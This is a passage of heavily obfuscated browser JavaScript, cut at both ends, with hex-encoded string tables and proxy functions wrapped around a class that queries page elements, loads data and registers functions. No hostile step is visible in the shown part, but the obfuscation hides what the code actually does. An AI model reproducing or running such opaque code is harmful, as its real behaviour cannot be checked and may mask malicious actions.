L(x-bM.x,v-bM.Y,X-bM.X,v-bM.v,X);}X[m(bO.K,bO.T,bO.M,bO.Q,bO.t)]=function(K,T){return K===T;};function A(x,Y,X,v,y){return L(x-bt.x,x- -bt.Y,X-bt.X,v-bt.v,v);}const v=X;if(v[G(bO.f,bO.c,bO.E,bO.n,bO.i)](this.#muElements[o(bO.U,bO.O,bO.u,bO.h,bO.bu)],0xa5b+-0xa03+-0x58))return![];return this.#muElements[m(bO.bh,bO.bd,bO.bZ,bO.bj,bO.bC)+'\x63\x68']((y,K)=>{const bi={x:'\x30\x78\x37\x32',Y:'\x30\x78\x31\x61\x64',X:'\x30\x78\x32\x65',v:'\x30\x78\x66\x65'},T=Y[W(bU.x,bU.Y,bU.X,bU.v,bU.y)+'\x65\x73'](y[W(bU.K,bU.T,bU.M,bU.Q,bU.t)+s0(bU.f,bU.c,bU.E,bU.n,bU.i)])?Y:document[W(bU.U,bU.O,bU.u,bU.h,bU.bO)+W(bU.bu,bU.bh,bU.bd,bU.bZ,bU.bj)+s2(bU.bC,bU.bw,bU.bD,bU.bJ,bU.br)](y[s0(bU.bB,bU.bp,bU.ba,bU.bg,bU.bl)+s2(bU.bL,bU.i,bU.bV,bU.bF,bU.bN)]);function s0(x,Y,X,v,y){return o(x-bf.x,x-bf.Y,X-bf.X,v-bf.v,y);}function W(x,Y,X,v,y){return e(X,Y-bc.x,X-bc.Y,v-bc.X,y-bc.v);}function s2(x,Y,X,v,y){return m(x-bE.x,Y-bE.Y,Y,X-bE.X,y-bE.v);}function H(x,Y,X,v,y){return m(x-bn.x,Y-bn.Y,Y,x- -bn.X,y-bn.v);}function s1(x,Y,X,v,y){return o(x-bi.x,X-bi.Y,X-bi.X,v-bi.v,y);}if(v[s2(bU.bq,bU.bR,bU.bz,bU.bS,bU.bm)](T,null)){this.#debug[s1(bU.bG,bU.be,bU.bo,bU.bA,bU.bW)](s2(bU.bH,bU.k0,bU.k1,bU.k2,bU.k3)+s1(bU.k4,bU.k5,bU.k6,bU.k7,bU.k8)+s2(bU.k9,bU.ks,bU.kP,bU.kb,bU.kk)+H(bU.kx,bU.kI,bU.kY,bU.kX,bU.kv)+W(bU.ky,bU.kv,bU.X,bU.kK,bU.kT)+s0(bU.kM,bU.kQ,bU.kt,bU.kf,bU.kc)+W(bU.kE,bU.kn,bU.ki,bU.kU,bU.kO)+H(bU.ku,bU.kh,bU.kd,bU.kZ,bU.kj)+s2(bU.kC,bU.kw,bU.kD,bU.kJ,bU.kr)+'\x23'+K),y[s1(bU.kB,bU.kp,bU.ka,bU.kg,bU.kl)+'\x6e\x74']=T;if(this[s2(bU.kL,bU.kV,bU.kF,bU.kN,bU.kq)+W(bU.kR,bU.kz,bU.kS,bU.km,bU.kG)+s2(bU.ke,bU.ko,bU.kA,bU.kW,bU.kH)+s2(bU.x0,bU.x1,bU.x2,bU.x3,bU.x4)+'\x6e'](y,K,!![]))this.#muElements[s0(bU.x5,bU.x6,bU.x7,bU.x8,bU.x9)+'\x65'](K);}}),!![];}[l('\x30\x78\x31\x35\x36','\x46\x62\x66\x6c','\x30\x78\x32\x34\x34','\x30\x78\x32\x36','\x30\x78\x32\x34\x65')](){const bW={x:'\x30\x78\x33\x38\x37',Y:'\x4c\x4d\x65\x4e',X:'\x30\x78\x31\x37\x61',v:'\x30\x78\x32\x63\x36',y:'\x30\x78\x31\x30\x64',K:'\x30\x78\x31\x63\x62',T:'\x49\x46\x40\x6f',M:'\x30\x78\x39\x37',Q:'\x30\x78\x33',t:'\x30\x78\x64\x32',f:'\x30\x78\x66\x63',c:'\x48\x4b\x6f\x52',E:'\x30\x78\x65\x63',n:'\x30\x78\x33\x32\x31',i:'\x30\x78\x32\x65\x36',U:'\x30\x78\x33\x35',O:'\x56\x66\x5e\x39',u:'\x30\x78\x31\x64\x39',h:'\x30\x78\x61\x62',bH:'\x30\x78\x31\x65'},bA={x:'\x30\x78\x31\x62\x39',Y:'\x30\x78\x32\x66',X:'\x5b\x57\x49\x30',v:'\x30\x78\x36\x61',y:'\x30\x78\x32\x30\x32',K:'\x30\x78\x33\x61\x34',T:'\x49\x46\x40\x6f',M:'\x30\x78\x34\x61\x62',Q:'\x30\x78\x33\x64\x34',t:'\x30\x78\x35\x34\x62',f:'\x30\x78\x33\x38\x62',c:'\x36\x64\x43\x71',E:'\x30\x78\x31\x64\x36',n:'\x30\x78\x32\x36\x38',i:'\x30\x78\x35\x33\x61',U:'\x30\x78\x32\x35\x37',O:'\x30\x78\x31\x30\x64',u:'\x47\x35\x70\x50',h:'\x30\x78\x31\x37\x64',bW:'\x30\x78\x31\x32\x62',bH:'\x30\x78\x35\x65',k0:'\x30\x78\x36\x33',k1:'\x7a\x30\x25\x72',k2:'\x30\x78\x32\x38\x32',k3:'\x30\x78\x39\x37',k4:'\x30\x78\x31\x31\x35',k5:'\x30\x78\x37\x38',k6:'\x30\x78\x31\x33\x39',k7:'\x51\x26\x4d\x46',k8:'\x30\x78\x38\x35',k9:'\x30\x78\x32\x31\x37',ks:'\x30\x78\x37\x39',kP:'\x30\x78\x31\x30\x30',kb:'\x54\x54\x4f\x29',kk:'\x30\x78\x32\x33\x37',kx:'\x36\x64\x43\x71',kI:'\x30\x78\x37\x66',kY:'\x30\x78\x66\x61',kX:'\x30\x78\x31\x36\x32',kv:'\x30\x78\x65\x65',ky:'\x30\x78\x32\x37\x32',kK:'\x30\x78\x32\x63\x37',kT:'\x5d\x2a\x75\x54',kM:'\x30\x78\x33\x64\x37',kQ:'\x30\x78\x33\x66\x37',kt:'\x30\x78\x32\x31\x36',kf:'\x30\x78\x32\x35\x39',kc:'\x30\x78\x34\x31\x31',kE:'\x7a\x66\x24\x6e',kn:'\x30\x78\x32\x39\x32',ki:'\x30\x78\x32\x37\x39',kU:'\x30\x78\x32\x62\x31',kO:'\x30\x78\x32\x33\x31',ku:'\x30\x78\x31\x38\x34',kh:'\x30\x78\x33\x39\x33',kd:'\x30\x78\x33\x36\x36',kZ:'\x79\x6b\x70\x4b',kj:'\x30\x78\x32\x62\x36',kC:'\x30\x78\x31\x34\x63',kw:'\x30\x78\x31\x39\x63',kD:'\x25\x4f\x6a\x35',kJ:'\x30\x78\x32\x34\x61',kr:'\x30\x78\x31\x37',kB:'\x30\x78\x34\x39\x37',kp:'\x30\x78\x33\x63\x39',ka:'\x30\x78\x33\x37\x62',kg:'\x6d\x4c\x5e\x58',kl:'\x30\x78\x32\x64\x31',kL:'\x30\x78\x31\x39\x66',kV:'\x30\x78\x31\x35\x38',kF:'\x30\x78\x32\x65\x31',kN:'\x32\x2a\x2a\x73',kq:'\x30\x78\x33\x38\x30'},be={x:'\x30\x78\x31\x34\x32',Y:'\x30\x78\x31\x36\x30',X:'\x30\x78\x63\x32',v:'\x7a\x66\x24\x6e',y:'\x30\x78\x39\x38',K:'\x30\x78\x32\x63\x34',T:'\x30\x78\x65\x65',M:'\x30\x78\x33\x30\x35',Q:'\x48\x43\x63\x5a',t:'\x30\x78\x32\x36\x63',f:'\x30\x78\x34\x38\x38',c:'\x31\x31\x75\x53',E:'\x30\x78\x36\x35\x32',n:'\x30\x78\x34\x38\x31',i:'\x30\x78\x36\x36\x62',U:'\x30\x78\x31\x65\x30',O:'\x79\x6b\x70\x4b',u:'\x30\x78\x31\x65\x35',h:'\x30\x78\x33\x39\x65',bo:'\x30\x78\x31\x30\x35',bA:'\x30\x78\x31\x33\x30',bW:'\x30\x78\x37\x65',bH:'\x30\x78\x32\x36\x32',k0:'\x30\x78\x39\x34',k1:'\x51\x26\x4d\x46',k2:'\x5b\x5d\x31\x41',k3:'\x30\x78\x35\x63\x36',k4:'\x30\x78\x34\x64\x61',k5:'\x30\x78\x33\x66\x38',k6:'\x30\x78\x37\x62\x36'},bg={x:'\x30\x78\x62\x64',Y:'\x30\x78\x32\x39\x61',X:'\x30\x78\x38',v:'\x30\x78\x61\x66'},bD={x:'\x30\x78\x31\x30\x61',Y:'\x30\x78\x62\x36',X:'\x30\x78\x32\x30',v:'\x30\x78\x64\x65'},bC={x:'\x30\x78\x32\x38\x30',Y:'\x30\x78\x31\x34\x30',X:'\x30\x78\x36\x35',v:'\x30\x78\x61\x34'},bj={x:'\x30\x78\x32\x65',Y:'\x30\x78\x36\x33',X:'\x30\x78\x38\x62',v:'\x30\x78\x33\x33'},bh={x:'\x30\x78\x31\x33\x36',Y:'\x30\x78\x32\x30\x38',X:'\x30\x78\x31\x36\x31',v:'\x30\x78\x31\x66\x34'},bu={x:'\x30\x78\x31\x37\x63',Y:'\x30\x78\x31\x66\x31',X:'\x30\x78\x38\x37',v:'\x30\x78\x31\x31\x36'};function s4(x,Y,X,v,y){return S(x-bu.x,Y-bu.Y,X-bu.X,Y,v- -bu.v);}function s6(x,Y,X,v,y){return L(x-bh.x,X- -bh.Y,X-bh.X,v-bh.v,Y);}const x={'\x4c\x4f\x6e\x4b\x7a':s3(bW.x,bW.Y,bW.X,bW.v,bW.y)+s3(bW.K,bW.T,bW.M,-bW.Q,bW.t)+s3(bW.f,bW.c,-bW.E,-bW.n,-bW.i)+s3(-bW.U,bW.O,-bW.u,-bW.h,bW.bH),'\x70\x5a\x78\x6c\x53':function(Y){return Y();},'\x50\x74\x44\x4b\x65':function(Y){return Y();}};function s3(x,Y,X,v,y){return l(X-bj.x,Y,X-bj.Y,v-bj.X,y-bj.v);}function s5(x,Y,X,v,y){return z(Y-bC.x,Y-bC.Y,X-bC.X,v,y-bC.v);}return new Promise(async(Y,X)=>{const bo={x:'\x30\x78\x31\x31\x37',Y:'\x30\x78\x66\x32',X:'\x30\x78\x66\x39',v:'\x30\x78\x66'},bG={x:'\x30\x78\x36\x64\x38',Y:'\x30\x78\x35\x65\x38',X:'\x5a\x79\x4a\x52',v:'\x30\x78\x33\x64\x35',y:'\x30\x78\x35\x63\x35',K:'\x30\x78\x37\x35\x65',T:'\x30\x78\x35\x32\x62',M:'\x7a\x30\x25\x72',Q:'\x30\x78\x35\x64\x63',t:'\x30\x78\x37\x35\x38',f:'\x30\x78\x32\x30\x32',c:'\x30\x78\x36\x64',E:'\x5b\x57\x49\x30',n:'\x30\x78\x31\x66\x35',i:'\x30\x78\x32\x30\x38',U:'\x30\x78\x33\x66\x30',O:'\x30\x78\x32\x61\x36',u:'\x25\x24\x6d\x37',h:'\x30\x78\x32\x37\x65',be:'\x30\x78\x33\x66\x66',bo:'\x30\x78\x32\x38',bA:'\x30\x78\x31\x63\x65',bW:'\x30\x78\x36',bH:'\x30\x75\x63\x28',k0:'\x30\x78\x66\x66',k1:'\x45\x5d\x23\x24',k2:'\x30\x78\x31\x64\x62',k3:'\x30\x78\x32\x36\x37',k4:'\x30\x78\x32\x31\x38',k5:'\x30\x78\x31\x63\x33',k6:'\x30\x78\x32\x33\x64',k7:'\x30\x78\x31\x38\x34',k8:'\x6d\x4c\x5e\x58',k9:'\x30\x78\x32\x39\x30',ks:'\x30\x78\x38\x66',kP:'\x30\x78\x34\x33\x62',kb:'\x30\x78\x32\x61\x32',kk:'\x30\x78\x35\x61\x65',kx:'\x65\x4d\x6c\x5a',kI:'\x30\x78\x32\x39\x63',kY:'\x30\x78\x31\x31\x66',kX:'\x30\x78\x33\x63',kv:'\x30\x78\x35\x36',ky:'\x5a\x79\x4a\x52',kK:'\x30\x78\x37\x64',kT:'\x30\x78\x32\x63\x65',kM:'\x30\x78\x34\x38\x35',kQ:'\x64\x64\x78\x6c',kt:'\x30\x78\x36\x36\x66',kf:'\x30\x78\x36\x32\x39',kc:'\x30\x78\x32\x38\x62',kE:'\x30\x78\x32\x61\x66',kn:'\x4e\x76\x4b\x61',ki:'\x30\x78\x32\x63\x36',kU:'\x30\x78\x31\x62\x38',kO:'\x48\x4b\x6f\x52',ku:'\x30\x78\x37\x62',kh:'\x30\x78\x32\x34\x62',kd:'\x30\x78\x31\x39\x36',kZ:'\x30\x78\x32\x61',kj:'\x30\x78\x32\x36\x66',kC:'\x30\x78\x32\x37\x30',kw:'\x30\x78\x32\x35\x61',kD:'\x30\x78\x31\x32\x64'},bN={x:'\x30\x78\x31\x33\x64',Y:'\x30\x78\x37\x64',X:'\x30\x78\x31\x32\x62',v:'\x30\x78\x63\x35'},bl={x:'\x30\x78\x31\x33\x39',Y:'\x30\x78\x38\x63',X:'\x30\x78\x32\x63\x63',v:'\x30\x78\x31\x61\x35'},ba={x:'\x30\x78\x63\x35',Y:'\x30\x78\x31\x64\x39',X:'\x30\x78\x33\x39\x36',v:'\x30\x78\x62\x37'},bp={x:'\x30\x78\x33\x30\x61',Y:'\x46\x62\x66\x6c',X:'\x30\x78\x32\x66\x30',v:'\x30\x78\x34\x35\x34',y:'\x30\x78\x34\x61\x34'},bB={x:'\x30\x78\x31\x65\x36',Y:'\x30\x78\x34\x33\x62',X:'\x30\x78\x31\x37\x62',v:'\x30\x78\x31\x39\x61'},br={x:'\x30\x78\x32\x35\x63',Y:'\x30\x78\x31\x63\x63',X:'\x30\x78\x34\x36\x63',v:'\x30\x78\x33\x62\x35',y:'\x25\x4f\x6a\x35'},bJ={x:'\x30\x78\x38',Y:'\x30\x78\x31\x35\x37',X:'\x30\x78\x61\x38',v:'\x30\x78\x31\x62\x38'},bw={x:'\x30\x78\x31\x32\x35',Y:'\x30\x78\x66\x37',X:'\x30\x78\x31\x39\x36',v:'\x30\x78\x31\x37\x31'};function sk(x,Y,X,v,y){return s5(x-bw.x,Y-bw.Y,X-bw.X,x,y-bw.v);}function s7(x,Y,X,v,y){return s6(x-bD.x,X,Y-bD.Y,v-bD.X,y-bD.v);}const v={'\x4c\x58\x6a\x53\x4c':x[s7(bA.x,bA.Y,bA.X,bA.v,-bA.y)],'\x51\x5a\x73\x64\x46':function(K){function s8(x,Y,X,v,y){return s7(x-bJ.x,v-bJ.Y,y,v-bJ.X,y-bJ.v);}return x[s8(br.x,br.Y,br.X,br.v,br.y)](K);},'\x52\x70\x78\x49\x79':function(K){function s9(x,Y,X,v,y){return s7(x-bB.x,v-bB.Y,Y,v-bB.X,y-bB.v);}return x[s9(bp.x,bp.Y,bp.X,bp.v,bp.y)](K);}};function sP(x,Y,X,v,y){return s4(x-ba.x,x,X-ba.Y,Y- -ba.X,y-ba.v);}const y=await this[ss(bA.K,bA.T,bA.M,bA.Q,bA.t)+'\x74\x61']();function sb(x,Y,X,v,y){return s3(x-bg.x,v,X-bg.Y,v-bg.X,y-bg.v);}this[ss(bA.f,bA.c,bA.E,bA.n,bA.i)+s7(bA.U,bA.O,bA.u,bA.h,bA.bW)+s7(-bA.bH,-bA.k0,bA.k1,-bA.k2,-bA.k3)](y?.[sb(bA.k4,bA.k5,bA.k6,bA.k7,-bA.k8)+sb(bA.k9,-bA.ks,bA.kP,bA.kb,bA.kk)],!![])[sP(bA.kx,bA.kI,-bA.kY,-bA.kX,-bA.kv)](K=>{const bm={x:'\x30\x78\x32\x61\x64',Y:'\x30\x78\x31\x30\x34',X:'\x30\x78\x65\x62',v:'\x30\x78\x31\x39'},bF={x:'\x30\x78\x64\x30',Y:'\x30\x78\x34\x62\x35',X:'\x30\x78\x37\x30',v:'\x30\x78\x38\x38'},bV={x:'\x30\x78\x34\x34\x62',Y:'\x30\x78\x31\x31\x61',X:'\x30\x78\x61',v:'\x30\x78\x36\x64'},bL={x:'\x30\x78\x31\x39\x31',Y:'\x30\x78\x38\x64',X:'\x30\x78\x61\x64',v:'\x30\x78\x31\x35\x66'};function sv(x,Y,X,v,y){return sb(x-bl.x,Y-bl.Y,Y-bl.X,x,y-bl.v);}function sY(x,Y,X,v,y){return ss(x- -bL.x,y,X-bL.Y,v-bL.X,y-bL.v);}function sx(x,Y,X,v,y){return ss(y- -bV.x,v,X-bV.Y,v-bV.X,y-bV.v);}function sX(x,Y,X,v,y){return s7(x-bF.x,Y-bF.Y,v,v-bF.X,y-bF.v);}function sI(x,Y,X,v,y){return sP(Y,x-bN.x,X-bN.Y,v-bN.X,y-bN.v);}this[sx(-be.x,be.Y,-be.X,be.v,be.y)+sx(-be.K,-be.T,-be.M,be.Q,-be.t)+sI(be.f,be.c,be.E,be.n,be.i)](y?.[sI(be.U,be.O,be.u,be.h,be.bo)+sY(be.bA,be.bW,be.bH,-be.k0,be.k1)],!![])[sv(be.k2,be.k3,be.k4,be.k5,be.k6)](T=>{const bS={x:'\x30\x78\x31\x66',Y:'\x30\x78\x34',X:'\x30\x78\x31\x32\x34',v:'\x30\x78\x38\x63'},bz={x:'\x30\x78\x31\x64\x31',Y:'\x30\x78\x66\x36',X:'\x30\x78\x31\x62\x33',v:'\x30\x78\x63\x63'},bR={x:'\x30\x78\x64\x38',Y:'\x30\x78\x63\x36',X:'\x30\x78\x31\x33\x66',v:'\x30\x78\x61\x32'},bq={x:'\x30\x78\x37\x39',Y:'\x30\x78\x30',X:'\x30\x78\x31\x63\x64',v:'\x30\x78\x65'},M=this[sy(bG.x,bG.Y,bG.X,bG.v,bG.y)+sy(bG.K,bG.T,bG.M,bG.Q,bG.t)+sK(bG.f,bG.c,bG.E,bG.n,bG.i)](K,T);function sQ(x,Y,X,v,y){return sX(x-bq.x,x-bq.Y,X-bq.X,v,y-bq.v);}function sT(x,Y,X,v,y){return sI(y- -bR.x,v,X-bR.Y,v-bR.X,y-bR.v);}function sK(x,Y,X,v,y){return sv(X,x- -bz.x,X-bz.Y,v-bz.X,y-bz.v);}function sM(x,Y,X,v,y){return sx(x-bS.x,Y-bS.Y,X-bS.X,x,v-bS.v);}if(this.#functions[sK(bG.U,bG.O,bG.u,bG.h,bG.be)+'\x74\x79'](M)){this.#debug[sT(-bG.bo,bG.bA,-bG.bW,bG.bH,bG.k0)](v[sM(bG.k1,bG.k2,bG.k3,bG.k4,bG.k5)]),v[sK(bG.k6,bG.k7,bG.k8,bG.k9,bG.ks)](X);return;}for(const [Q,t]of Object[sQ(bG.kP,bG.kb,bG.kk,bG.kx,bG.kI)+'\x65\x73'](M))this[sT(bG.kY,bG.kX,bG.kv,bG.ky,-bG.kK)+sy(bG.kT,bG.kM,bG.kQ,bG.kt,bG.kf)+sK(bG.kc,bG.kE,bG.kn,bG.ki,bG.kU)+sM(bG.kO,bG.ku,bG.kh,bG.kd,bG.kZ)+'\x6e'](t,Q);function sy(x,Y,X,v,y){return sI(Y-bm.x,X,X-bm.Y,v-bm.X,y-bm.v);}v[sT(bG.kj,bG.kC,bG.kw,bG.kx,bG.kD)](Y);});});function ss(x,Y,X,v,y){return s4(x-bo.x,Y,X-bo.Y,x- -bo.X,y-bo.v);}this.#functions[sb(bA.ky,bA.x,bA.kK,bA.kT,bA.kM)+sb(bA.kQ,bA.kt,bA.kf,bA.X,bA.kc)+sk(bA.kE,bA.kn,bA.ki,bA.kU,bA.kO)](this[sb(bA.ku,bA.kh,bA.kd,bA.kZ,bA.kj)+s7(bA.kC,bA.kw,bA.kD,bA.kJ,bA.kr)+'\x72'][sb(bA.kB,bA.kp,bA.ka,bA.kg,bA.kl)+sb(bA.kL,bA.kV,bA.kF,bA.kN,bA.kq)]);});}async[l(-'\x30\x78\x31\x30\x38','\x76\x4d\x21\x78',-'\x30\x78\x32\x66\x64','\x30\x78\x31\x64',-'\x30\x78\x31\x39\x33')+'\x74\x61'](){const k5={x:'\x30\x78\x65\x30',Y:'\x30\x78\x39\x62',X:'\x30\x78\x32\x63\x64',v:'\x23\x64\x25\x36',y:'\x30\x78\x31\x32\x31',K:'\x30\x78\x31\x36\x64',T:'\x30\x78\x65\x32',M:'\x30\x78\x31\x38\x36',Q:'\x36\x31\x56\x68',t:'\x30\x78\x35\x33',f:'\x30\x78\x36\x31\x31',c:'\x56\x66\x5e\x39',E:'\x30\x78\x36\x33\x30',n:'\x30\x78\x36\x63\x33',i:'\x30\x78\x36\x38\x61',U:'\x30\x78\x32\x34\x31',O:'\x44\x6d\x5a\x4f',u:'\x30\x78\x31\x66\x65',h:'\x30\x78\x31\x31\x63',k6:'\x30\x78\x61\x61',k7:'\x30\x78\x65\x39',k8:'\x30\x75\x63\x28',k9:'\x30\x78\x32\x34\x37',ks:'\x30\x78\x64\x63',kP:'\x30\x78\x31\x33\x37',kb:'\x30\x78\x34\x34\x62',kk:'\x30\x78\x32\x63\x35',kx:'\x30\x78\x32\x64\x34',kI:'\x34\x34\x30\x41',kY:'\x30\x78\x31\x65\x61',kX:'\x30\x78\x36\x30\x38',kv:'\x5b\x57\x49\x30',ky:'\x30\x78\x35\x32\x30',kK:'\x30\x78\x35\x32\x36',kT:'\x30\x78\x34\x66\x62',kM:'\x30\x78\x34\x36\x61',kQ:'\x56\x6e\x78\x31',kt:'\x30\x78\x35\x36\x66',kf:'\x30\x78\x33\x32\x61',kc:'\x30\x78\x34\x32\x33',kE:'\x30\x78\x65\x33',kn:'\x30\x78\x33\x31\x33',ki:'\x30\x78\x32\x35\x61',kU:'\x30\x78\x31\x34\x65',kO:'\x30\x78\x33\x38\x31',ku:'\x6e\x65\x6a\x79',kh:'\x30\x78\x33\x35\x32',kd:'\x30\x78\x35\x30\x34',kZ:'\x30\x78\x34\x66\x61',kj:'\x30\x78\x35\x33\x38',kC:'\x54\x54\x4f\x29',kw:'\x30\x78\x35\x38\x31',kD:'\x30\x78\x34\x32\x31',kJ:'\x30\x78\x33\x65\x30',kr:'\x30\x78\x32\x30\x66',kB:'\x6e\x65\x6a\x79',kp:'\x30\x78\x33\x35\x34',ka:'\x30\x78\x31\x30\x32',kg:'\x30\x78\x65\x64',kl:'\x30\x78\x31\x35\x33',kL:'\x5b\x5d\x31\x41',kV:'\x30\x78\x33\x36\x31',kF:'\x30\x78\x33\x37',kN:'\x30\x78\x33\x39',kq:'\x30\x78\x66\x30',kR:'\x6f\x73\x69\x2a',kz:'\x30\x78\x31\x61\x33',kS:'\x30\x78\x31\x39\x65',km:'\x30\x78\x33\x32\x39',kG:'\x30\x78\x31\x39\x30',ke:'\x30\x78\x32\x62\x31',ko:'\x5b\x5d\x31\x41',kA:'\x30\x78\x32\x62\x66',kW:'\x30\x78\x33\x61\x36',kH:'\x30\x78\x31\x62\x30',x0:'\x4e\x76\x4b\x61',x1:'\x30\x78\x32\x30\x39',x2:'\x30\x78\x32\x61\x61',x3:'\x30\x78\x31\x64\x62',x4:'\x30\x78\x31',x5:'\x30\x78\x64\x62',x6:'\x7a\x66\x24\x6e',x7:'\x30\x78\x31\x33\x30',x8:'\x30\x78\x34\x34',x9:'\x64\x64\x78\x6c',xs:'\x30\x78\x32\x37',xP:'\x30\x78\x31\x32\x38',xb:'\x30\x78\x34\x38',xk:'\x30\x78\x32\x33\x30',xx:'\x30\x78\x34\x32',xI:'\x30\x78\x32\x34',xY:'\x30\x78\x32\x34\x64',xX:'\x48\x4b\x6f\x52',xv:'\x30\x78\x31\x33\x30',xy:'\x30\x78\x31\x38',xK:'\x30\x78\x32\x33\x33',xT:'\x30\x78\x32\x31\x35',xM:'\x7a\x48\x45\x6f',xQ:'\x30\x78\x61\x63',xt:'\x30\x78\x31\x34\x66',xf:'\x30\x78\x39\x65',xc:'\x30\x78\x33\x36\x36',xE:'\x30\x78\x34\x32\x66',xn:'\x30\x78\x32\x36\x63',xi:'\x30\x78\x32\x64\x33',xU:'\x6f\x73\x69\x2a',xO:'\x30\x78\x32\x38\x34',xu:'\x30\x78\x33\x38',xh:'\x30\x78\x36\x66',xd:'\x30\x78\x35\x62\x32',xZ:'\x51\x26\x4d\x46',xj:'\x30\x78\x37\x38\x34',xC:'\x30\x78\x33\x38\x61',xw:'\x30\x78\x37\x30\x37',xD:'\x30\x78\x32\x34\x66',xJ:'\x30\x78\x31\x30\x66',xr:'\x30\x78\x31\x36\x65',xB:'\x5b\x57\x49\x30',xp:'\x30\x78\x31\x39\x65',xa:'\x30\x78\x64\x64',xg:'\x56\x66\x5e\x39',xl:'\x30\x78\x32\x34\x31',xL:'\x30\x78\x32\x61\x64',xV:'\x30\x78\x32\x65\x32',xF:'\x30\x78\x32\x62\x35',xN:'\x31\x31\x75\x53',xq:'\x30\x78\x33\x33\x38',xR:'\x30\x78\x33\x64\x38',xz:'\x30\x78\x33\x35\x38',xS:'\x30\x78\x32\x66\x39',xm:'\x36\x64\x43\x71',xG:'\x30\x78\x32\x63\x30',xe:'\x30\x78\x33\x32\x62',xo:'\x30\x78\x34\x32\x32',xA:'\x30\x78\x31\x38\x35',xW:'\x30\x78\x32\x61',xH:'\x47\x35\x70\x50',I0:'\x30\x78\x31\x30\x33',I1:'\x30\x78\x31\x32\x30',I2:'\x30\x78\x32\x33\x62',I3:'\x6e\x65\x6a\x79',I4:'\x30\x78\x33\x39\x64',I5:'\x30\x78\x33\x39\x63',I6:'\x30\x78\x66\x33',I7:'\x30\x78\x32\x33\x65',I8:'\x30\x78\x66\x61',I9:'\x51\x26\x4d\x46',Is:'\x30\x78\x37\x39',IP:'\x30\x78\x31\x34\x32',Ib:'\x30\x78\x33\x30\x61',Ik:'\x30\x78\x31\x33\x66',Ix:'\x7a\x30\x25\x72',II:'\x30\x78\x31\x39\x66',IY:'\x25\x24\x6d\x37',IX:'\x30\x78\x33\x31',Iv:'\x30\x78\x32\x32\x31',Iy:'\x30\x78\x33\x39\x38',IK:'\x30\x78\x32\x35\x32',IT:'\x5a\x79\x4a\x52',IM:'\x30\x78\x31\x61\x32',IQ:'\x30\x78\x64\x31',It:'\x30\x78\x39\x62',If:'\x30\x78\x31\x38',Ic:'\x30\x78\x31\x65\x35',IE:'\x48\x4b\x6f\x52',In:'\x30\x78\x63\x61',Ii:'\x30\x78\x33\x36\x39',IU:'\x30\x78\x31\x66\x34',IO:'\x30\x78\x31\x64\x35',Iu:'\x30\x78\x63\x65',Ih:'\x29\x47\x37\x62',Id:'\x30\x78\x31\x32\x37',IZ:'\x30\x78\x34\x62',Ij:'\x30\x78\x34\x65',IC:'\x30\x78\x37\x33',Iw:'\x32\x2a\x2a\x73',ID:'\x30\x78\x39\x30',IJ:'\x30\x78\x32\x30\x37',Ir:'\x64\x57\x5e\x36',IB:'\x30\x78\x34\x32\x63',Ip:'\x30\x78\x32\x36\x30',Ia:'\x30\x78\x61',Ig:'\x30\x78\x31\x31\x36',Il:'\x49\x46\x40\x6f',IL:'\x30\x78\x62\x63',IV:'\x30\x78\x31\x35',IF:'\x30\x78\x61\x36',IN:'\x30\x78\x39\x37',Iq:'\x30\x78\x31\x39\x61',IR:'\x5d\x2a\x75\x54',Iz:'\x30\x78\x63\x62',IS:'\x30\x78\x31\x30\x61',Im:'\x30\x78\x34\x37\x33',IG:'\x40\x36\x48\x4d',Ie:'\x30\x78\x31\x66\x66',Io:'\x30\x78\x36\x31\x65',IA:'\x30\x78\x34\x33\x63',IW:'\x30\x78\x31\x33\x64',IH:'\x30\x78\x31\x37\x63',Y0:'\x64\x64\x78\x6c',Y1:'\x30\x78\x31\x65',Y2:'\x30\x78\x32\x30\x62',Y3:'\x30\x78\x64\x64',Y4:'\x30\x78\x33\x30\x32',Y5:'\x30\x78\x34\x38\x34',Y6:'\x59\x25\x6a\x78',Y7:'\x30\x78\x35\x32\x62',Y8:'\x30\x78\x31\x37\x64',Y9:'\x5a\x79\x4a\x52',Ys:'\x30\x78\x32\x65',YP:'\x30\x78\x38\x33',Yb:'\x30\x78\x34\x30\x66',Yk:'\x4c\x4d\x65\x4e',Yx:'\x30\x78\x34\x35\x64',YI:'\x30\x78\x31\x66\x31',YY:'\x30\x78\x32\x63\x39',YX:'\x30\x78\x31\x37\x38',Yv:'\x30\x78\x35\x65',Yy:'\x46\x62\x66\x6c',YK:'\x30\x78\x31\x64\x64',YT:'\x30\x78\x31\x38\x34',YM:'\x30\x78\x31\x30\x34',YQ:'\x30\x78\x32\x31\x62',Yt:'\x30\x78\x32\x62\x36',Yf:'\x30\x78\x31\x66\x62',Yc:'\x30\x78\x32\x66\x39',YE:'\x30\x78\x33\x33\x62',Yn:'\x30\x78\x32\x34\x62',Yi:'\x30\x78\x31\x33\x34',YU:'\x30\x78\x31\x39\x66',YO:'\x30\x78\x32\x64\x64',Yu:'\x30\x78\x32\x66\x34',Yh:'\x30\x78\x31\x35\x34',Yd:'\x30\x78\x35\x39',YZ:'\x30\x78\x65\x38',Yj:'\x30\x78\x32\x31\x37',YC:'\x30\x78\x32\x30\x61',Yw:'\x30\x78\x35\x32\x32',YD:'\x65\x4d\x6c\x5a',YJ:'\x30\x78\x31\x36\x39',Yr:'\x30\x78\x31\x61\x64',YB:'\x30\x78\x32\x65\x39',Yp:'\x30\x78\x66',Ya:'\x30\x78\x31\x34\x61',Yg:'\x30\x78\x31\x62\x39',Yl:'\x30\x78\x32\x34\x33',YL:'\x30\x78\x33\x31\x32',YV:'\x30\x78\x32\x34\x32',YF:'\x48\x43\x63\x5a',YN:'\x30\x78\x34\x35\x37',Yq:'\x30\x78\x32\x30\x35',YR:'\x30\x78\x33',Yz:'\x30\x78\x31\x33\x35',YS:'\x30\x78\x31\x61\x63',Ym:'\x30\x78\x33\x38',YG:'\x30\x78\x31\x66\x31',Ye:'\x30\x78\x32\x39\x39',Yo:'\x30\x78\x32\x36\x39',YA:'\x76\x4d\x21\x78',YW:'\x30\x78\x31\x63\x31',YH:'\x30\x78\x32\x35\x61',X0:'\x30\x78\x31\x62\x65',X1:'\x36\x64\x43\x71',X2:'\x30\x78\x37\x35',X3:'\x30\x78\x66\x37',X4:'\x30\x78\x38\x61',X5:'\x30\x78\x31\x32\x63',X6:'\x34\x34\x30\x41',X7:'\x30\x78\x33\x30\x65',X8:'\x30\x78\x31\x62\x63',X9:'\x30\x78\x35\x34',Xs:'\x30\x78\x66\x39',XP:'\x6f\x73\x69\x2a',Xb:'\x30\x78\x38\x66',Xk:'\x30\x78\x64',Xx:'\x30\x78\x34\x61',XI:'\x65\x5d\x51\x36',XY:'\x30\x78\x3